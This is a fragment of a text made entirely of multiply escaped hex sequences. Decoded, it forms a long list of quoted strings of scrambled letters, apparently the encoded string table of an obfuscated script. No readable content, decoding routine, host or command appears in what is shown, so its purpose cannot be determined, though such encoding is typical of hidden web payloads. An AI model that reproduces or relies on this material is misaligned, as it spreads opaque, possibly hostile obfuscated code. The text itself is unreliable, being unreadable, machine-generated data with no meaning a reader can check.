x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c